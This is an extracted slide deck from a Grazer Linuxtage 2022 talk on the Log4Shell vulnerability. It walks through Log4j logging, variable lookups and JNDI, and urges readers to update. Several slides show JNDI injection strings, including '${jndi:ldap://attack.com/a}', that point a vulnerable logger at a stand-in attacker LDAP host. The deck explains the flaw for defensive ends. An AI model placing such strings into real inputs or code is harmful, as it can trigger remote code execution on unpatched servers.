# Trust but verify: Why you should update

#### Grazer Linuxtage 2022



# Log4Shell Grazer Linuxtage 2022

Markus Schiffermüller

# **What is Log4Shell?**

## What is Log4Shell

Security vulnerability in Java Library

Remote code execution

# What is Log4Shell

#### Security vulnerability in Java Library

#### Remote code execution







# What is Log4j



#### Logging library for Java

What is Log4j



#### Logging library for Java

#### Example:

logger.info("This is a log message");

2022-04-22 17:00:32 INFO - This is a log message

# Log4j String Format



logger.info("Current Class {}", "Main");

# Log4j String Format



logger.info("Current Class {}", "Main");

INFO - Current Class Main

# Log4j Variable Format



logger.info("Current Class {}", "Main"); logger.info("User login {}", userName);

INFO - Current Class Main

# Log4j Variable Format



logger.info("Current Class {}", "Main"); logger.info("User login {}", userName);

INFO - Current Class Main INFO - User login testUser

# Log4j Lookups



logger.info("Current Class {}", "Main"); logger.info("User login {}", userName); logger.info("Current Version {}","\${env:VERSION}");

INFO - Current Class Main INFO - User login testUser

# Log4j Lookups



logger.info("Current Class {}", "Main"); logger.info("User login {}", userName); logger.info("Current Version {}","\${env:VERSION}");

INFO - Current Class Main INFO - User login testUser

INFO - Current Version 1.0.0









**INFO - Current Class Main** 

#### logger.info("Current Class {}", "Main");





INFO - Current Class Main INFO - User login TestUser

logger.info("User login {}", userName); userName = "TestUser"





INFO - Current Class Main INFO - User login TestUser INFO - Current Version 1.0.0

logger.info("Current Version {}","\${env:VERSION}");









**INFO - Current Class Main** 





INFO - Current Class Main INFO - User login Java version 17.0.1

logger.info("User login {}", userName);





INFO - Current Class Main INFO - User login Java version 17.0.1

logger.info("User login {}", userName); userName = "\${java:version}"

# Log4j JNDI Lookup



#### logger.info("Current Version {}","\${env:VERSION}");

# Log4j JNDI Lookup



#### logger.info("Current Version {}","\${jndi:ldap://attack.com/a}");

# **JNDI Java Naming and Directory Interface**



#### Retrieve Java objects from remote location



#### Retrieve Java objects from remote location





#### Retrieve Java objects from remote location



Application 1





#### Retrieve Java objects from remote location



Application 1



Application 2





#### Retrieve Java objects from remote location

#### Java Object



Application 1



Application 2





#### Retrieve Java objects from remote location



LDAP Server

Java Object



Application 1



Application 2





#### Retrieve Java objects from remote location





\${**jndi:ldap:**//server.com/argument1/argument2}



\${**jndi:ldap:**//server.com/argument1/argument2}



LDAP Server Application





\${**jndi:ldap:**//server.com/argument1/argument2}





\${**jndi:ldap:**//server.com/argument1/argument2}



Log4J and JNDI

#### Interface

